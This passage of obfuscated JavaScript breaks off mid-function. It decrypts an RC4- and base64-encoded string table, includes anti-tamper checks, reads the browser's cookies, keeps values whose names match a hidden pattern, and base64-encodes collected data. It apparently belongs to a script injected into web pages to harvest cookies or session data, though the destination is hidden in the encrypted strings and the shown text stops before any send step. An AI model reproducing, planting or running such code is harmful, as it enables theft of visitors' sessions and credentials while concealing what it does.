63\x2b\x77\x34\x70\x78\x77\x34\x41\x3d','\x77\x70\x6b\x6e\x77\x35\x51\x3d','\x77\x72\x4c\x43\x6e\x63\x4f\x6a\x77\x35\x6a\x43\x6b\x73\x4b\x6c','\x77\x36\x6a\x43\x69\x38\x4b\x46\x77\x72\x73\x3d','\x4d\x73\x4b\x56\x59\x51\x3d\x3d','\x77\x71\x51\x66\x4d\x77\x3d\x3d','\x77\x34\x35\x4e\x77\x35\x38\x3d','\x77\x71\x45\x46\x77\x35\x67\x3d','\x77\x71\x30\x76\x77\x37\x55\x30\x77\x70\x6e\x44\x70\x73\x4b\x44\x45\x63\x4f\x31\x49\x4d\x4f\x72\x55\x63\x4f\x65\x42\x43\x72\x44\x73\x30\x2f\x44\x70\x6b\x54\x44\x73\x4d\x4f\x32\x77\x72\x30\x76\x77\x36\x2f\x44\x71\x73\x4f\x4f\x56\x73\x4f\x61\x48\x4d\x4b\x4a\x42\x53\x42\x79\x56\x68\x52\x65\x53\x4d\x4b\x53\x77\x35\x6e\x43\x6b\x67\x3d\x3d','\x54\x54\x6e\x43\x74\x42\x41\x3d','\x50\x63\x4f\x69\x41\x38\x4b\x70\x77\x6f\x77\x78\x54\x77\x3d\x3d','\x5a\x4d\x4b\x70\x77\x34\x63\x3d','\x77\x71\x45\x65\x77\x35\x56\x58\x46\x63\x4b\x72\x77\x71\x34\x3d','\x49\x77\x73\x4b','\x4e\x79\x6c\x45','\x64\x63\x4b\x6e\x45\x73\x4b\x46\x77\x70\x55\x31\x57\x4d\x4b\x6a\x42\x53\x59\x3d','\x53\x73\x4b\x30\x4a\x51\x33\x43\x70\x63\x4f\x33\x54\x4d\x4f\x67\x77\x35\x37\x43\x6d\x67\x49\x3d','\x77\x34\x63\x65\x57\x67\x3d\x3d','\x47\x63\x4f\x78\x4f\x41\x3d\x3d','\x77\x71\x76\x43\x69\x32\x51\x58','\x4c\x54\x49\x44','\x77\x70\x62\x43\x71\x32\x49\x3d','\x53\x38\x4f\x69\x77\x34\x73\x78','\x49\x38\x4f\x6d\x42\x77\x3d\x3d','\x51\x55\x6e\x43\x76\x67\x3d\x3d','\x66\x69\x54\x43\x6f\x6c\x38\x3d','\x77\x70\x38\x49\x77\x34\x63\x3d','\x50\x38\x4f\x4b\x77\x35\x49\x3d','\x65\x73\x4f\x61\x59\x77\x3d\x3d','\x77\x36\x54\x44\x69\x52\x41\x3d','\x4e\x38\x4b\x4a\x42\x77\x3d\x3d','\x77\x34\x4a\x31\x5a\x67\x3d\x3d','\x59\x7a\x66\x43\x71\x52\x73\x3d','\x77\x6f\x63\x68\x77\x34\x6c\x7a\x77\x35\x30\x74','\x77\x72\x59\x65\x77\x35\x55\x3d','\x77\x37\x4a\x32\x50\x41\x3d\x3d','\x77\x34\x42\x32\x77\x35\x49\x3d','\x49\x51\x55\x56','\x77\x36\x44\x44\x75\x4d\x4b\x31\x77\x37\x2f\x44\x67\x73\x4b\x6e\x77\x70\x6a\x44\x74\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x79\x6f\x3d','\x59\x33\x39\x79','\x63\x38\x4b\x78\x49\x67\x3d\x3d','\x77\x70\x6a\x43\x73\x4d\x4b\x76','\x77\x70\x51\x30\x48\x51\x3d\x3d','\x65\x73\x4b\x57\x4f\x77\x3d\x3d','\x57\x56\x44\x44\x71\x38\x4b\x76\x77\x37\x73\x52','\x77\x71\x77\x49\x77\x72\x6b\x3d','\x52\x30\x46\x37\x62\x57\x41\x38\x77\x6f\x76\x44\x70\x58\x51\x78\x48\x77\x3d\x3d','\x4c\x38\x4b\x59\x52\x67\x67\x33\x77\x70\x76\x43\x6c\x6a\x67\x3d','\x77\x71\x4c\x43\x69\x32\x4d\x4b\x77\x71\x72\x43\x72\x4d\x4f\x4d\x4b\x41\x70\x63\x50\x77\x3d\x3d','\x63\x43\x37\x43\x71\x55\x54\x44\x70\x6e\x62\x44\x6b\x42\x51\x3d','\x77\x35\x66\x43\x68\x38\x4b\x42','\x52\x30\x64\x72','\x50\x69\x70\x2b','\x77\x71\x52\x36\x59\x51\x3d\x3d','\x4b\x42\x76\x43\x72\x45\x63\x3d','\x49\x52\x6b\x55\x52\x6a\x58\x43\x76\x33\x34\x3d','\x65\x63\x4b\x2b\x46\x51\x3d\x3d','\x57\x41\x62\x44\x72\x56\x37\x44\x70\x33\x37\x43\x6a\x4d\x4b\x4d\x49\x45\x68\x49\x77\x71\x4c\x43\x67\x47\x74\x36\x49\x38\x4f\x32\x61\x38\x4b\x6c','\x56\x31\x35\x35\x64\x32\x41\x3d','\x77\x35\x7a\x43\x74\x63\x4b\x56','\x57\x77\x54\x44\x75\x63\x4f\x59\x77\x35\x51\x74','\x77\x37\x4c\x44\x68\x43\x77\x4d\x57\x6d\x6f\x3d','\x55\x73\x4b\x62\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x71\x77\x6b\x3d','\x77\x70\x76\x44\x74\x6a\x6e\x43\x70\x51\x62\x44\x73\x44\x78\x44\x77\x37\x55\x3d','\x41\x63\x4b\x34\x77\x71\x41\x45\x77\x70\x74\x7a','\x77\x72\x58\x43\x72\x46\x34\x3d','\x77\x6f\x49\x77\x77\x72\x45\x3d','\x77\x34\x6f\x53\x4f\x44\x46\x61','\x58\x73\x4b\x39\x45\x77\x3d\x3d','\x77\x6f\x38\x6c\x4b\x77\x3d\x3d','\x77\x35\x64\x63\x61\x43\x76\x43\x73\x38\x4f\x2f','\x65\x43\x37\x43\x70\x56\x62\x44\x74\x58\x6b\x3d','\x50\x38\x4b\x31\x64\x77\x3d\x3d','\x63\x6b\x76\x43\x69\x67\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x13f440={'\x59\x44\x62':function _0x36f68a(_0x495537,_0x1af868){return _0x495537%_0x1af868;},'\x61\x63\x44':function _0x3170c8(_0xec9b4e,_0x2c6639){return _0xec9b4e/_0x2c6639;},'\x59\x45\x6b':function _0x247927(_0x33dcc3,_0xf3e6b5){return _0x33dcc3|_0xf3e6b5;},'\x70\x48\x44':function _0x14a5c8(_0x34774a,_0x354838){return _0x34774a/_0x354838;},'\x68\x77\x54':function _0x4c26a9(_0x4cce68,_0x2a4bab){return _0x4cce68<_0x2a4bab;},'\x62\x6e\x4e':function _0x397a7f(_0x4e862d){return _0x4e862d();},'\x47\x6f\x77':function _0x33cf85(_0x32a1f8,_0x307c39){return _0x32a1f8!==_0x307c39;},'\x47\x51\x67':function _0x1efe31(_0x193133,_0x2c80e2){return _0x193133+_0x2c80e2;},'\x43\x68\x6a':function _0xc01930(_0x5a5c0c,_0x5a35d3){return _0x5a5c0c(_0x5a35d3);},'\x4a\x6b\x70':function _0x8be9f2(_0x56b157,_0x29663a){return _0x56b157>_0x29663a;},'\x77\x64\x69':function _0x535857(_0x21cb7b,_0x2b973d){return _0x21cb7b-_0x2b973d;},'\x62\x57\x78':function _0x282f8f(_0x398018,_0x4b5119){return _0x398018==_0x4b5119;},'\x55\x71\x4f':function _0x3da84c(_0x2c6a86,_0x4e279d){return _0x2c6a86==_0x4e279d;},'\x6a\x6a\x7a':function _0x23f28e(_0xb58f6a,_0x5b397e){return _0xb58f6a==_0x5b397e;},'\x4c\x41\x56':function _0x321054(_0x339998,_0xd40f07){return _0x339998(_0xd40f07);},'\x70\x55\x63':function _0x59ca2f(_0x2c3d81,_0x513875){return _0x2c3d81!==_0x513875;},'\x4c\x55\x73':function _0x1e2ce6(_0x566643,_0x206946){return _0x566643==_0x206946;},'\x59\x57\x53':function _0x3d26ea(_0x385af5,_0x2736b9){return _0x385af5==_0x2736b9;},'\x57\x64\x59':function _0xe0e186(_0x1a949f,_0x1557fe){return _0x1a949f(_0x1557fe);},'\x64\x49\x45':function _0x270e4e(_0x4f6849,_0x532102){return _0x4f6849(_0x532102);},'\x6d\x47\x6e':function _0x9b385(_0x1fc1e8,_0x425c9b){return _0x1fc1e8+_0x425c9b;}};var _0x1c3cb5=this[_0x9462('0x0', '\x77\x68\x32\x63')];var _0x5b52f0=_0x1c3cb5[_0x9462('0x1', '\x6e\x64\x6e\x48')];var _0x5a14be='';var _0x4f3e70='';if(_0x13f440[_0x9462('0x2', '\x4b\x65\x21\x74')](typeof _0x1c3cb5[_0x9462('0x3', '\x4a\x75\x32\x71')],_0x9462('0x4', '\x2a\x47\x76\x41'))){_0x5a14be=_0x1c3cb5[_0x9462('0x5', '\x6e\x64\x6e\x48')];_0x4f3e70=_0x5a14be[_0x9462('0x6', '\x66\x78\x43\x24')];}var _0x3579f6=_0x1c3cb5[_0x9462('0x7', '\x66\x78\x43\x24')];var _0x127436=_0x1c3cb5[_0x9462('0x8', '\x49\x55\x4e\x58')];var _0x4c41b0=new _0x1c3cb5[_0x9462('0x9', '\x6e\x64\x6e\x48')]()[_0x9462('0xa', '\x4b\x65\x21\x74')]();var _0x3b1d4e='';function _0x5a7f42(_0x2b7465){var _0x2651c7={'\x68\x58\x71':function _0x408611(_0x251b4a,_0x56855f){return _0x251b4a&_0x56855f;},'\x79\x63\x48':function _0x319631(_0x5560e6,_0x150e09){return _0x5560e6&_0x150e09;},'\x75\x73\x50':function _0x4ae330(_0x53888d,_0x184fc6){return _0x53888d==_0x184fc6;},'\x45\x45\x4b':function _0x1f758b(_0x5baa2e,_0x1e50b4){return _0x5baa2e>>_0x1e50b4;},'\x4b\x6a\x55':function _0x35c73f(_0x5edfdc,_0x46e0f8){return _0x5edfdc|_0x46e0f8;},'\x46\x49\x63':function _0x135c16(_0x86f453,_0x157afa){return _0x86f453<<_0x157afa;},'\x6c\x45\x56':function _0x299f9f(_0x26884e,_0x4be293){return _0x26884e<<_0x4be293;},'\x55\x42\x48':function _0x519ad1(_0x5485b4,_0x2d75c4){return _0x5485b4==_0x2d75c4;},'\x63\x65\x6a':function _0x55443a(_0xe16699,_0x5a0815){return _0xe16699<<_0x5a0815;},'\x45\x5a\x6a':function _0x1aa40c(_0x592f8c,_0x2af6b4){return _0x592f8c&_0x2af6b4;},'\x57\x78\x52':function _0x3dba4a(_0x2650cc,_0x19710e){return _0x2650cc|_0x19710e;},'\x4d\x6e\x6d':function _0x14499d(_0x90d29e,_0x4d8d45){return _0x90d29e<<_0x4d8d45;}};var _0x42264a=_0x9462('0xb', '\x6b\x6c\x78\x72')[_0x9462('0xc', '\x4b\x65\x21\x74')]('\x7c'),_0x5dfffd=0x0;while(!![]){switch(_0x42264a[_0x5dfffd++]){case'\x30':var _0x51221a,_0x5ec992,_0x300409;continue;case'\x31':_0x51221a='';continue;case'\x32':var _0x48d83f=_0x9462('0xd', '\x25\x4e\x4d\x63');continue;case'\x33':while(_0x5ec992<_0x300409){var _0x59a96a=_0x9462('0xe', '\x5a\x38\x42\x7a')[_0x9462('0xf', '\x70\x66\x56\x75')]('\x7c'),_0x328b50=0x0;while(!![]){switch(_0x59a96a[_0x328b50++]){case'\x30':_0x2fd8a0=_0x2651c7[_0x9462('0x10', '\x72\x4d\x39\x42')](_0x2b7465[_0x9462('0x11', '\x70\x37\x34\x35')](_0x5ec992++),0xff);continue;case'\x31':_0x9692c4=_0x2b7465[_0x9462('0x12', '\x5a\x70\x54\x25')](_0x5ec992++);continue;case'\x32':_0x501f7b=_0x2b7465[_0x9462('0x13', '\x54\x52\x51\x25')](_0x5ec992++);continue;case'\x33':_0x51221a+=_0x48d83f[_0x9462('0x14', '\x34\x42\x25\x41')](_0x2651c7[_0x9462('0x15', '\x69\x74\x6a\x5e')](_0x9692c4,0x3f));continue;case'\x34':if(_0x2651c7[_0x9462('0x16', '\x34\x42\x25\x41')](_0x5ec992,_0x300409)){_0x51221a+=_0x48d83f[_0x9462('0x17', '\x70\x37\x34\x35')](_0x2651c7[_0x9462('0x18', '\x24\x4f\x6a\x4d')](_0x2fd8a0,0x2));_0x51221a+=_0x48d83f[_0x9462('0x19', '\x69\x74\x6a\x5e')](_0x2651c7[_0x9462('0x1a', '\x39\x5d\x36\x6d')](_0x2651c7[_0x9462('0x1b', '\x5d\x45\x4d\x4b')](_0x2651c7[_0x9462('0x1c', '\x4b\x65\x21\x74')](_0x2fd8a0,0x3),0x4),_0x2651c7[_0x9462('0x18', '\x24\x4f\x6a\x4d')](_0x2651c7[_0x9462('0x1d', '\x25\x58\x58\x32')](_0x501f7b,0xf0),0x4)));_0x51221a+=_0x48d83f[_0x9462('0x1e', '\x63\x6e\x4c\x30')](_0x2651c7[_0x9462('0x1f', '\x4a\x75\x32\x71')](_0x2651c7[_0x9462('0x20', '\x25\x66\x4b\x44')](_0x501f7b,0xf),0x2));_0x51221a+='\x3d';break;}continue;case'\x35':if(_0x2651c7[_0x9462('0x21', '\x4e\x53\x6d\x4e')](_0x5ec992,_0x300409)){_0x51221a+=_0x48d83f[_0x9462('0x22', '\x54\x52\x51\x25')](_0x2fd8a0>>0x2);_0x51221a+=_0x48d83f[_0x9462('0x23', '\x70\x59\x49\x5e')](_0x2651c7[_0x9462('0x24', '\x4d\x78\x46\x4c')](_0x2651c7[_0x9462('0x25', '\x66\x78\x43\x24')](_0x2fd8a0,0x3),0x4));_0x51221a+='\x3d\x3d';break;}continue;case'\x36':_0x51221a+=_0x48d83f[_0x9462('0x26', '\x34\x29\x41\x57')](_0x2651c7[_0x9462('0x27', '\x66\x78\x43\x24')](_0x2651c7[_0x9462('0x28', '\x5d\x45\x4d\x4b')](_0x2fd8a0,0x3),0x4)|_0x2651c7[_0x9462('0x29', '\x38\x4e\x46\x47')](_0x2651c7[_0x9462('0x2a', '\x25\x58\x58\x32')](_0x501f7b,0xf0),0x4));continue;case'\x37':_0x51221a+=_0x48d83f[_0x9462('0x2b', '\x52\x57\x72\x78')](_0x2651c7[_0x9462('0x2c', '\x4b\x65\x21\x74')](_0x2651c7[_0x9462('0x2d', '\x6e\x64\x6e\x48')](_0x501f7b&0xf,0x2),_0x2651c7[_0x9462('0x2e', '\x21\x68\x63\x53')](_0x9692c4&0xc0,0x6)));continue;case'\x38':_0x51221a+=_0x48d83f[_0x9462('0x2f', '\x5d\x45\x4d\x4b')](_0x2651c7[_0x9462('0x30', '\x70\x37\x34\x35')](_0x2fd8a0,0x2));continue;}break;}}continue;case'\x34':_0x300409=_0x2b7465[_0x9462('0x31', '\x2a\x47\x76\x41')];continue;case'\x35':_0x5ec992=0x0;continue;case'\x36':var _0x2fd8a0,_0x501f7b,_0x9692c4;continue;case'\x37':return _0x51221a;continue;}break;}}function _0x19a52f(_0x54263d){var _0x4d9415=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4d9415();return function(_0xcf03b0){_0x3b1d4e+=_0xcf03b0;return _0x54263d(_0xcf03b0);};}function _0x38b90a(){var _0x1a317a={'\x68\x79\x45':function _0x4a7fb1(_0x492411){return _0x492411();},'\x4e\x61\x69':function _0x3ede20(_0x283797,_0x25a017){return _0x283797<_0x25a017;},'\x71\x6a\x44':function _0x285d39(_0x3f5e08,_0x4e1469){return _0x3f5e08+_0x4e1469;}};var _0x486309=_0x9462('0x32', '\x6b\x6c\x78\x72')[_0x9462('0x33', '\x25\x58\x58\x32')]('\x7c'),_0xf802bc=0x0;while(!![]){switch(_0x486309[_0xf802bc++]){case'\x30':_0x1a317a[_0x9462('0x34', '\x24\x4f\x6a\x4d')](_0x494d62);continue;case'\x31':var _0x5cb0a4=_0x5b52f0[_0x9462('0x35', '\x5a\x70\x54\x25')][_0x9462('0x36', '\x34\x42\x36\x44')]('\x3b');continue;case'\x32':for(var _0x3280a8=0x0;_0x1a317a[_0x9462('0x37', '\x25\x4e\x4d\x63')](_0x3280a8,_0x5cb0a4[_0x9462('0x38', '\x68\x78\x5b\x36')]);_0x3280a8++){var _0x1b996a=_0x5cb0a4[_0x3280a8][_0x9462('0x39', '\x52\x57\x72\x78')](0x0,_0x5cb0a4[_0x3280a8][_0x9462('0x3a', '\x6a\x58\x31\x75')]('\x3d'));var _0x2ccf28=_0x5cb0a4[_0x3280a8][_0x9462('0x3b', '\x54\x52\x51\x25')](_0x1a317a[_0x9462('0x3c', '\x41\x5a\x68\x77')](_0x5cb0a4[_0x3280a8][_0x9462('0x3d', '\x25\x4e\x4d\x63')]('\x3d'),0x1),_0x5cb0a4[_0x3280a8][_0x9462('0x3e', '\x77\x68\x32\x63')]);if(_0x2bfcf0[_0x9462('0x3f', '\x56\x50\x37\x49')](_0x1b996a)){_0x45919f[_0x45919f[_0x9462('0x40', '\x4b\x65\x21\x74')]]=_0x2ccf28;}}continue;case'\x33':var _0x2bfcf0=new _0x1c3cb5[_0x9462('0x41', '\x6f\x54\x71\x62')](_0x9462('0x42', '\x69\x79\x56\x45'));continue;case'\x34':var _0x45919f=new _0x1c3cb5[_0x9462('0x43', '\x69\x74\x6a\x5e')]();continue;case'\x35':return _0x45919f;continue;}break;}}function _0x3b3fb9(_0x3a1bca){var _0xe14b93={'\x76\x64\x72':function _0x1b88ec(_0x5a6b41){return _0x5a6b41();},'\x61\x78\x44':function _0x4d18fe(_0x400418,_0x360c53,_0x645862,_0x4409c6){return _0x400418(_0x360c53,_0x645862,_0x4409c6);},'\x61\x4d\x75':function _0x43e65e(_0x2774a0,_0x27211e){return _0x2774a0(_0x27211e);},'\x62\x55\x4b':function _0x1a6571(_0x2e3e97,_0x182a3d){return _0x2e3e97+_0x182a3d;},'\x49\x65\x76':function _0x3ea540(_0x21e4a9){return _0x21e4a9();},'\x42\x79\x4b':function _0xe6f96c(_0x42ca3f,_0x5dda5b){return _0x42ca3f<_0x5dda5b;},'\x44\x6f\x46':function _0x219eff(_0x500b1d,_0x3f6205){return _0x500b1d+_0x3f6205;},'\x50\x75\x4a':function _0xc521a5(_0x255b50,_0xfc1773){return _0x255b50+_0xfc1773;},'\x6e\x6c\x4b':function _0x127f2e(_0x4d67d3,_0x482912){return _0x4d67d3+_0x482912;},'\x72\x45\x49':function _0x1d1435(_0x35fc45,_0x166935){return _0x35fc45+_0x166935;},'\x74\x63\x78':function 